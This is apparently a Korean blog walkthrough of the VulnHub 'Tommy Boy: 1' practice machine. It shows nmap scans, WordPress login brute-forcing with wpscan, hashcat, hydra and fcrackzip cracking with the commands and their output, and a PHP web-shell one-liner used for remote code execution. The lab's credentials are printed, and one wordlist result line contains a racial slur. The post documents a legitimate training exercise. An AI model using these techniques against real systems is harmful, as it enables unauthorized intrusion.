https://www.vulnhub.com/entry/tommy-boy-1,157/
Tommy Boy: 1
This mentions the name of this release, when it was released, who made it, a link to 'series' and a link to the homepage of the release. It's common for an author to release multiple 'scenarios', making up a 'series' of machines to attack.
www.vulnhub.com
Reconnaissance
└─$ sudo nmap -sn 192.168.45.0/24
Nmap scan report for 192.168.45.124
Host is up (0.00036s latency).
MAC Address: 08:00:27:C0:50:B6 (Oracle VirtualBox virtual NIC)
이번엔 웹 해킹이 위주일 것 같은 느낌입니다
HTTP - 80, 8008

우선 80부터 접속해봅니다

시스템에 에러가 났다고 합니다. Nick..
페이지 소스에 주석 표시되어있는 정보 입니다.
<!--Comment from Nick: backup copy is in Big Tom's home folder-->
<!--Comment from Richard: can you give me access too? Big Tom's the only one w/password-->
<!--Comment from Nick: Yeah yeah, my processor can only handle one command at a time-->
<!--Comment from Richard: please, I'll ask nicely-->
<!--Comment from Nick: I will set you up with admin access *if* you tell Tom to stop storing important information in the company blog-->
<!--Comment from Richard: Deal. Where's the blog again?-->
<!--Comment from Nick: Seriously? You losers are hopeless. We hid it in a folder named after the place you noticed after you and Tom Jr. had your big fight. You know, where you cracked him over the head with a board. It's here if you don't remember: https://www.youtube.com/watch?v=VUxOd4CszJ8-->
<!--Comment from Richard: Ah! How could I forget? Thanks-->
백업은 톰의 홈디렉터리에 되어있고, 톰이 뭔가 중요한 정보를 회사 블로그에 저장하고 있다네요
그리고 크게 싸웟을때의 장소 이름을 따서 디렉터리를 만들었다는데, 유튜브 링크도 있네요

유튜브 동영상에서 확인한 장소입니다.
/prehistoricforest
계속 /robots.txt 를 확인해봅니다

다들 디렉터리에 사진이 들어있고, 별다른 특이사항은 없습니다

그리고 첫번째 플래그입니다. 5개가 있다고하네요
1/5 - B34rcl4ws
이번엔 8008포트로 접속해봅니다

일단 8008포트의 웹사이트에서는 별다른 특이사항 없습니다
Vulnerability
우선 gobuster 툴을 이용한 디렉터리 브루트포싱과 nikto를 이용한 잠재적 취약점 진단 부터 실시합니다
80

디렉터리 브루트 포싱을 진행했을때 200 응답만 출력한 이유가 워드리스트 파일에서 브루트포싱을 하면 전부다 301 에러가 발생하여 표출됬는데, nikto에서도 동일한 결과가 나왔습니다. 그래서 직접 접속해보니.
다들 이런식으로 디렉터리가 생성되어있네요
그렇다면 이전에 얻었던 단서 /prehistoricforest 경로를 우선 들어가봅니다
오호 wordpress로 구성된 callahan 직원 블로그입니다
wpscan을 이용해서 유저 정보 획득 해주고 블로그를 한번 살펴봅니

#username
tommy
richard
tom
Tom Jr.
Big Tom
michelle
그리고 아까 블로그에 뭔가 중요한 정보를 많이 입력한다고 했었죠? 그리고 /richard 디렉터리에 있는게 뭔가 기억을 되살려줄거랍니다... 그럼 다운 받아서 확인해봅니다



2/5 - Z4l1nsky


strings 명령어를 입력해서 보니 수상해 보이는 것이 있죠?
암호화 되어있는거같으니 한번 확인 후에 풀어봅시다 이번엔 hashcat을 이용해봤습니다
└─$ hashcat -m 0 -a 0 -O hash.txt /usr/share/wordlists/rockyou.txt
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
ce154b5a8e59c89732bc25d6a2e6b90b:spanky
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: ce154b5a8e59c89732bc25d6a2e6b90b
Time.Started.....: Wed Jul 17 17:49:49 2024 (1 sec)
Time.Estimated...: Wed Jul 17 17:49:50 2024 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 313.3 kH/s (0.27ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1536/14344385 (0.01%)
Rejected.........: 0/1536 (0.00%)
Restore.Point....: 1024/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: kucing -> mexico1
Hardware.Mon.#1..: Util: 60%ce154b5a8e59c89732bc25d6a2e6b90b:spanky
Michelle/Tommy,
This is f’d up.
I am currently working to restore the company’s online ordering system, but we are having some problems getting it restored from backup. Unfortunately, only Big Tom had the passwords to log into the system. I can’t find his passwords anywhere. All I can find so far is a note from our IT guy Nick (whose last day was yesterday) saying:
Hey Richy,
So you asked me to do a write-up of everything I know about the Callahan server so the next moron who is hired to support you idiots can get up to speed faster.
Here’s everything I know:
You guys are all hopeless sheep :-/
The Callahan Auto Web site is usually pretty stable. But if for some reason the page is ever down, you guys will probably go out of business. But, thanks to *me* there’s a backup called callahanbak.bak that you can just rename to index.html and everything will be good again.
IMPORTANT: You have to do this under Big Tom’s account via SSH to perform this restore. Warning: Big Tom always forgets his account password. Warning #2: I screwed up his system account when I created it on the server, so it’s not called what it should be called. Eh, I can’t remember (don’t care) but just look at the list of users on the system and you’ll figure it out.
I left a few other bits of information in my home folder, which the new guy can access via FTP. Oh, except I should mention that the FTP server is super flaky and I haven’t had the time (i.e. I don’t give a fat crap) to fix it. Basically I couldn’t get it running on the standard port, so I put it on a port that most scanners would get exhausted looking for. And to make matters more fun, the server seems to go online at the top of the hour for 15 minutes, then down for 15 minutes, then up again, then down again. Now it’s somebody else’s problem (did I mention I don’t give a rat’s behind?).
You asked me to leave you with my account password for the server, and instead of laughing in your face (which is what I WANTED to do), I just reset my account (“nickburns” in case you’re dumb and can’t remember) to a very, VERY easy to guess password. I removed my SSH access because I *DON’T* want you calling me in case of an emergency. But my creds still work on FTP. Your new fresh fish can connect using my credentials and if he/she has half a brain.
Good luck, schmucks!
LOL
-Nick
Michelle/Tommy…WTF are we going to do?!?! If this site stays down, WE GO OUT OF BUSINESS!!!1!!1!!!!!!!
-Richard음... 일단 Big Tom 계정으로 SSH를 이용해야한다.
Nick의 홈디렉터리에는 다른 정보 들이 존재한다.
callahanbak.bak이라는 백업 파일을 index.html로 바꿔주면 정상적으로 동작이 될 것이다
불안정한 FTP 서버가 있는데, 매시 정각에 15분 사용가능, 15분동안 오프라인 상태이다
그리고 nickburns의 계정은 아주 쉽게 리셋했다...
wpscan을 다시 이용해서 비밀번호 브루트포싱 공격을 진행합니다
└─$ wpscan --url http://192.168.45.124/prehistoricforest/ -U wp_user.txt -P /usr/share/wordlists/rockyou.txt
Exploitation
tom 유저로 접속을 해봅니다

들어가자마자 Drafts에 있는 password 라는 글이 있습니다

# Credentials
tom(?):1938!!tom의 비밀번호는 획득했는데, 이전에 편지에 보면 유저네임이 실제 사용하는 이름과 다르다는 말이 있었습니다
그렇다면,, 다른 방법으로는 ftp를 활용하는 방법인데, nmap을 이용해서 포트 스캐닝을 다시 해줍니다

65534 포트인가보네요
간단한 비밀번호를 사용한다고 했으니, 리스트 하나 작성해봅니다
└─$ cat ftp_pw.txt
password
pass
password123!
nick
nickburns이후 hydra를 이용해 비밀번호 스프레잉 공격을 진행합니다

시간이 얼마 없어요!!
# Credentials
nickburns:nickburns
└─$ ftp 192.168.45.124 65534
Connected to 192.168.45.124.
220 Callahan_FTP_Server 1.3.5
Name (192.168.45.124:kali): nickburns
331 Password required for nickburns
Password:
230 User nickburns logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||26591|)
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 nickburns nickburns 977 Jul 15 2016 readme.txt
226 Transfer complete
ftp> get readme.txt
local: readme.txt remote: readme.txt
229 Entering Extended Passive Mode (|||43711|)
150 Opening BINARY mode data connection for readme.txt (977 bytes)
100% |****************************************************************************************************************| 977 16.13 KiB/s 00:00 ETA
226 Transfer complete
977 bytes received in 00:00 (15.67 KiB/s)└─$ cat readme.txt
To my replacement:
If you're reading this, you have the unfortunate job of taking over IT responsibilities
from me here at Callahan Auto. HAHAHAHAHAAH! SUCKER! This is the worst job ever! You'll be
surrounded by stupid monkeys all day who can barely hit Ctrl+P and wouldn't know a fax machine
from a flame thrower!
Anyway I'm not completely without mercy. There's a subfolder called "NickIzL33t" on this server
somewhere. I used it as my personal dropbox on the company's dime for years. Heh. LOL.
I cleaned it out (no naughty pix for you!) but if you need a place to dump stuff that you want
to look at on your phone later, consider that folder my gift to you.
Oh by the way, Big Tom's a moron and always forgets his passwords and so I made an encrypted
.zip of his passwords and put them in the "NickIzL33t" folder as well. But guess what?
He always forgets THAT password as well. Luckily I'm a nice guy and left him a hint sheet.
Good luck, schmuck!
LOL.
-NickNickIzL33t이라는 디렉터리가 서버 어딘가에 있고, Big Tom이 비밀번호를 항상 까먹어서 encrypted.zip 파일로 압축을 해놓았다고 합니다

여전한데요...
스티브 잡스 얘기를 하는거보니 프록시 도구를 이용해서 User-Agent를 IOS로 변경해서 진행해봅니다

ㅋㅋ킼 html 확장자로 찾아보라는 단서만 발견했습니다
그래서 뭔가 찾아야하는데 user-agent를 변경하는 옵션이 있는 ffuf 툴을 이용해봅니다
└─$ ffuf -u http://192.168.45.124:8008/NickIzL33t/FUZZ.html -w /usr/share/wordlists/rockyou.txt -H "User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 5_1 like M
ac OS X) AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1 Mobile/9B176 Safari/7534.48.3"
...
#1shorty [Status: 200, Size: 270, Words: 29, Lines: 10, Duration: 7ms]
#1monkey [Status: 200, Size: 270, Words: 29, Lines: 10, Duration: 0ms]
#1nigga [Status: 200, Size: 270, Words: 29, Lines: 10, Duration: 13ms]
#1babygurl [Status: 200, Size: 270, Words: 29, Lines: 10, Duration: 23ms]
fallon1 [Status: 200, Size: 459, Words: 56, Lines: 13, Duration: 38ms]
#1balla [Status: 200, Size: 270, Words: 29, Lines: 10, Duration: 6ms]
#1mother [Status: 200, Size: 270, Words: 29, Lines: 10, Duration: 13ms]
#1freak [Status: 200, Size: 270, Words: 29, Lines: 10, Duration: 13ms]
#1playa [Status: 200, Size: 270, Words: 29, Lines: 10, Duration: 16ms]
....혼자 다른아이가 하나 있죠?

이제 거의 모든 힌트를 다줬네요
Big Tom,
Your password vault is protected with (yep, you guessed it) a PASSWORD!
And because you were choosing stupidiculous passwords like "password123" and "brakepad" I
enforced new password requirements on you...13 characters baby! MUAHAHAHAHAH!!!
Your password is your wife's nickname "bev" (note it's all lowercase) plus the following:
* One uppercase character
* Two numbers
* Two lowercase characters
* One symbol
* The year Tommy Boy came out in theaters
Yeah, fat man, that's a lot of keys to push but make sure you type them altogether in one
big chunk ok? Heh, "big chunk." A big chunk typing big chunks. That's funny.
LOL
-Nick
3/5 - TinyHead
압축을 풀기위해서 비밀번호가 있어야하고 그 힌트는 위의 편지에 있습니다
└─$ unzip t0msp4ssw0rdz.zip
Archive: t0msp4ssw0rdz.zip
[t0msp4ssw0rdz.zip] passwords.txt password:
톰의 아내의 별명인 bev
대문자 1개,
소문자 2개,
숫자 2개,
기호 1개,
그리고 Tommy boy가 출시된 연도가 포함된다고 합니다 -> 1995년 입니다
└─$ crunch 13 13 -t bev,%%@@^1995 -o unzip_pw.txt
비밀번호 리스트를 만들었고, zip 파일의 비밀번호를 해독하기 위해 fcrackzip 이라는 툴을 사용해보겠습니다
툴을 사용하고 있을때 다시 한번 지금 하고 있는것에 대한 생각을 해보자면,
Big Tom 으로 SSH로 접속을 해야하는데, 비밀번호는 워드프레스에서 획득을 했지만 규칙적인 유저 이름으로 생성하지 않아 블로그와 다른 이름으로 유저가 생성되어 있어서 현재 그 유저네임을 찾고 있습니다
# Credentials
tom(?):1938!!└─$ fcrackzip -v -u -D -p unzip_pw.txt ./t0msp4ssw0rdz.zip
found file 'passwords.txt', (size cp/uc 332/ 641, flags 9, chk 9aad)
checking pw bevG72kn~1995
PASSWORD FOUND!!!!: pw == bevH00tr$1995
└─$ unzip t0msp4ssw0rdz.zip
Archive: t0msp4ssw0rdz.zip
[t0msp4ssw0rdz.zip] passwords.txt password:
inflating: passwords.txt
┌──(kali㉿kali)-[~/vulnhub/tommyboy]
└─$ cat passwords.txt
Sandusky Banking Site
------------------------
Username: BigTommyC
Password: money
TheKnot.com (wedding site)
---------------------------
Username: TomC
Password: wedding
Callahan Auto Server
----------------------------
Username: bigtommysenior
Password: fatguyinalittlecoat
Note: after the "fatguyinalittlecoat" part there are some numbers, but I don't remember what they are.
However, I wrote myself a draft on the company blog with that information.
Callahan Company Blog
----------------------------
Username: bigtom(I think?)
Password: ???
Note: Whenever I ask Nick what the password is, he starts singing that famous Queen song.제가 알아야할 것은 Auto Server의 Username 입니다
1938!!과 병합해서 SSH 접속을 해봅니다
bigtommysenior:fatguyinalittlecoat1938!!

대상 호스트 초기 침투 완료
드디어 Big Tom,,장악 완료
Post-Exploitation
bigtommysenior@CallahanAutoSrv01:~$ cat el-flag-numero-quatro.txt
YAY! Flag 4 out of 5!!!! And you should now be able to restore the Callhan Web server to normal
working status.
Flag data: EditButton
But...but...where's flag 5?
I'll make it easy on you. It's in the root of this server at /5.txt4/5 - EditButton
5번째 플래그는 /5.txt 랍니다
일단 이전에 백업파일을 /var/www/html/index.html로 변경하면 정상적으로 웹사이트가 운영된다고 했는데요 한번 해보겠습니다
bigtommysenior@CallahanAutoSrv01:~$ ls
callahanbak.bak el-flag-numero-quatro.txt LOOT.ZIP
bigtommysenior@CallahanAutoSrv01:~$ ls -al /var/www/html/index.html
-rw-r--r-- 1 bigtommysenior bigtommysenior 1176 Jul 8 2016 /var/www/html/index.html
bigtommysenior@CallahanAutoSrv01:~$ cp callahanbak.bak /var/www/html/index.html
웹 사이트는 정상적으로 돌아왔는데,,음,, 뭔가 대상호스트에서 사용할만한 파일이나 디렉터리나 무언가를 찾아야겠네요
bigtommysenior@CallahanAutoSrv01:~$ find / -perm -222 -type d 2> /dev/null
/var/lib/php/sessions
/var/crash
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads
/var/tmp
/dev/mqueue
/dev/shm
/run/lock
/tmp
/tmp/.XIM-unix
/tmp/.Test-unix
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.X11-unix제가 사용할 수 있는 디렉터리이니,, php로 원라이너 쉘을 하나 만들어 줍니다
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ echo '<?php system($_GET['c']); ?>' > one.php

사용할 수 있는 디렉터리를 찾으므로써 Remote Code Execution 까지 가능케 했습니다
